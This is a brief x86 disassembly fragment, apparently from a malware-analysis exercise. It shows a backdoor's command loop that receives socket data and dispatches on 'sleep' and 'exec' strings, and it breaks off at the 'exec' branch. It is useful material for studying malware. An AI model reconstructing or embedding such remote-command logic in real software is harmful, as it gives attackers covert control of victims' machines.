 push 0 ; flags
lea eax, [esp+120Ch+buf]
push 1000h ; len
push eax ; buf
push esi ; s
call ds:recv
test eax, eax
jle short loc_100010E9
lea ecx, [esp+1208h+buf]
push 5 ; MaxCount
push ecx ; Str2
push offset Str1 ; "sleep"
call ebp ; strncmp
add esp, 0Ch
test eax, eax
jnz short loc_10001161
push 60000h ; dwMilliseconds
call ds:Sleep
jmp short loc_100010E9
loc_10001161:
lea edx, [esp+1208h+buf]
push 4 ; MaxCount
push edx ; Str2
push offset aExec ; "exec"
call ebp ; strncmp
add esp, 0Ch
test eax, eax
jnz short loc_100011B6